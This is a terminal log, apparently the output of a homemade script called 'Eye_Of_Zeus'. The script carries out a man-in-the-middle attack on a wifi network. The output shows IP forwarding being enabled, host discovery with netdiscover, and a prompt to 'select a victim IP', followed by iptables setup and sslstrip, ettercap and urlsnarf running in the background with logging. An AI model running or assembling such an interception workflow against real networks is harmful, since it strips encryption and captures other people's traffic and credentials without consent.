 …/Desktop/EYEofZeus/logs 0 1 2 3 4 5 16:04:58 HINT! 0.0B/s 0.0B/s 98% 25°C 75%
^C
Cleaning up...
Cleanup complete. iptables rules flushed and processes terminated.
✘ Wed 17 Sep – 15:56 ~/Desktop/EYEofZeus
@arch_nexus707 ./Backup_Eye_oF_Zeus.sh
Eye_Of_Zeus
#000000
================================================================================
======================== Author: arch_nexus707 ================================
================================================================================
chmod: changing permissions of '/home/arch_nexus707/Desktop/EYEofZeus/logs': Operation not permitted
Enabling IP forwarding...
IP forwarding status: 1
Available network interfaces:
[1] eth0
[2] wlan0
Please select an interface (1-2):
2
Selected interface: wlan0
Starting network discovery on wlan0 for 60 seconds...
Running netdiscover, please wait...
Discovered hosts on wlan0:
[1] IP: 192.168.43.1 MAC:
[2] IP: 192.168.43.133 MAC
Please select a victim IP (1-2):
2
Selected victim IP: 192.168.43.133
Detected gateway: 192.168.43.1
Setting up iptables rule...
Starting sslstrip in background...
SSLStrip running (PID: 51963), logging to /home/arch_nexus707/Desktop/EYEofZeus/logs/sslstrip.log
Starting ettercap in background...
Ettercap running (PID: 51964), logging to /home/arch_nexus707/Desktop/EYEofZeus/logs/ettercap.log
Starting urlsnarf in background...
URLSnarf running (PID: 51993), logging to /home/arch_nexus707/Desktop/EYEofZeus/logs/urlsnarf.log